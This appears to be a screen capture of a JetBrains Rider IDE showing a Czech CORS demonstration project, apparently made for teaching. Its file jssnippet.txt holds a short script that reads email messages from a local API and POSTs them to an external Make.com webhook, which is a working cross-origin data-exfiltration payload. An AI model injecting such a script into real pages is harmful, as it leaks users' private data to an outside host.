 JetBrains Rider File Edit View Navigate Code Refactor Build Run Tests Tools VCS Window Help
Výpočet... 42% st 12.7. 10:49
UkazkaCors Version control Api: https 2
jssnippet.txt C# Program.cs C# ApiController.cs Solution
1 <script>
2
3 const xhr = new XMLHttpRequest();
4 xhr.open("GET", "https://localhost:7144/api/email-messages");
5 xhr.send();
6 xhr.responseType = "json";
7 xhr.onload = () => {
8 if (xhr.readyState == 4 && xhr.status == 200) {
9 const data = xhr.response;
10 const xhr2 = new XMLHttpRequest();
11 xhr2.open("POST", "https://hook.eu1.make.com/u3o7p6s7nnasfn5sph3n6w3qf3dyh7pn");
12 xhr2.send(JSON.stringify(data));
13 }
14 };
15
16 </script>
UkazkaCors · 2 projects
C# Api
Dependencies
Properties
Controllers
C# ApiController.cs
{} appsettings.json
C# Program.cs
C# WebApp
Dependencies
Properties
Pages
{} appsettings.json
jssnippet.txt
C# Program.cs
Scratches and Consoles
UkazkaCors > WebApp > jssnippet.txt 3:31 (14 chars) LF UTF-8 4 spaces 573 of 1504M
RD DG W X P N N T 2 4 C